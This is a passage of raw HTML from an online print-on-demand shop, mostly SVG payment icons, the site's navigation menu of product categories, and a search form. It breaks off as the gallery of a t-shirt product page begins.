<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4177 active"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-13912" class="wcpa_has_options product type-product post-13912 status-publish first instock product_cat-artist product_cat-fandom product_cat-t-shirt product_tag-shailene-woodley has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
